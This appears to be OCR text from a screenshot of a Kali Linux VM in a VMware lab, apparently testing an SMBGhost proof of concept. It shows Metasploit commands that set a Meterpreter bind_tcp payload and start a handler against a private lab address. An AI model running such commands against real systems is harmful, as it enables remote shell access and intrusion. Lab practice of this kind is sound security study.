 Kali 2021.4a - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10-1
Ubuntu 20.4
Kali 2021.4a
Windows 10-2
Windows 7 x64
Windows 10 V1903
Windows 10-2 Windows 7 x64 Ubuntu 20.4 Windows 10-1 Kali 2021.4a
1 2 3 4 (genmon)XXX 13:29
root@kali: ~/桌面/workdir/SMBGhost_RCE_PoC
文件 动作 编辑 查看 帮助
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 8989
lport => 8989
msf6 exploit(multi/handler) > set rhost 192.168.255.135
rhost => 192.168.255.135
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.255.135:8989
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.